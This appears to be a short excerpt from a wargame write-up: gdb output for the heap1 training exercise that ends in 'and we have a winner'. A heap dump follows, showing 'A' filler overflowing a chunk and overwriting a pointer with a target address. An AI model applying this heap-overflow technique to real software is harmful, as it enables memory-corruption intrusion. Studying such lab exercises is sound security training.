 (gdb) n
28 in heap1/heap1.c
(gdb) n
29 in heap1/heap1.c
(gdb) n
31 in heap1/heap1.c
(gdb) n
32 in heap1/heap1.c
(gdb) n
34 in heap1/heap1.c
(gdb) n
and we have a winner @ 1731768095
35 in heap1/heap1.c
(gdb) x/100wx 0x804a000
0x804a000: 0x00000000 0x00000011 0x00000001 0x0804a018
0x804a010: 0x00000000 0x00000011 0x41414141 0x41414141
0x804a020: 0x41414141 0x41414141 0x41414141 0x08049774
0x804a030: 0x00000000 0x00000011 0x00000000 0x00000000
0x804a040: 0x00000000 0x00020fc1 0x00000000 0x00000000
0x804a050: 0x00000000 0x00000000 0x00000000 0x00000000